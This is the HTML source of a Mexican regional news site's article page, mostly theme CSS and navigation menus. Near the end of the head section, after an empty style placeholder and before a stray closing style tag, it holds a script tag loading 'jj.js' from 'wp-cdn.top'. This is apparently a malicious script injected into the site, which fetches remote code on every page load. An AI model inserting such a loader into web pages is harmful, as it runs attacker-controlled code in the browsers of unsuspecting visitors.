    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008fd5;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008fd5;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008fd5;
                }
                .tdm-btn-style1 {
					background-color: #008fd5;
				}
				.tdm-btn-style2:before {
				    border-color: #008fd5;
				}
				.tdm-btn-style2 {
				    color: #008fd5;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008fd5;
                    -moz-box-shadow: 0 2px 16px #008fd5;
                    box-shadow: 0 2px 16px #008fd5;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008fd5;
                    -moz-box-shadow: 0 4px 26px #008fd5;
                    box-shadow: 0 4px 26px #008fd5;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/jj.js"></script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-617789 single-format-standard wp-theme-Newspaper td-standard-pack colectiva-feminista-mujer-manglar-senala-que-se-entorpece-presunto-caso-de-nina-agredida-sexualmente global-block-template-8 single_template_1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EnLineaDirecta.info/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-421690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li id="menu-item-421691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421691"><a href="#">Tamaulipas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li id="menu-item-421693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li id="menu-item-421695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li id="menu-item-479216" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li id="menu-item-479612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li id="menu-item-421701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421701"><a href="#">Mundo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li id="menu-item-421704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li id="menu-item-421705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421705"><a href="#">De Interés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-421707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li id="menu-item-421708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li id="menu-item-421710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li id="menu-item-421711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li id="menu-item-421712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li id="menu-item-421713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li id="menu-item-421714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-421715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li id="menu-item-421718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li id="menu-item-421719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li id="menu-item-421717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
